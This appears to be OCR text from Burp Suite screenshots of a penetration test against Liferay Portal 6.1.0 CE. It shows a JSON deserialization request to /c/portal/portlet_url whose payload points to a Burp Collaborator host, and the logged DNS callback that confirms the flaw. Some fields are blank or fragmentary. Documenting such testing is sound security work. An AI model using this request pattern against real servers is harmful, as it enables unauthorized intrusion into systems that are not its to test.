 POST /c/portal/portlet_url HTTP/1.1
Host: liferay.victim.example.com
User-Agent: Mozilla/5.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://liferay.victim.example.com
Connection: close
Referer: http://liferay.victim.example.com
parameterMap={"Json payload for deserialization in here!"}
Request
Pretty Raw Hex \n
1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 155
10 Connection: close
11
12 =
{"":"","":"//xe
fpg2kejdcx8apn1tqteqygm7sxgm.burpcollaborator.net"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=F9BDC5D44259AC955291C108877A7283; Path=/; HttpOnly
4 Set-Cookie: GUEST_LANGUAGE_ID= Expires=Sat, 21-Oct-2023 15:37:59 GMT;
Path=/
5 Set-Cookie: COOKIE_SUPPORT=true; Expires=Sat, 21-Oct-2023 15:37:59 GMT; Path
6 Set-Cookie: COOKIE_SUPPORT=true; Expires=Sat, 21-Oct-2023 15:38:20 GMT; Path
7 Liferay-Portal: Liferay Portal Community Edition 6.1.0 CE (Paton / Build 610
/ January 6, 2012)
8 Liferay-Portal: Liferay Portal Community Edition 6.1.0 CE (Paton / Build 610
/ January 6, 2012)
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 29859
11 Date: Fri, 21 Oct 2022 15:38:20 GMT
12 Connection: close
13
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2022-Oct-21 15:39:24 UTC DNS xefpg2kejdcx8apn1tqteqygm7sxgm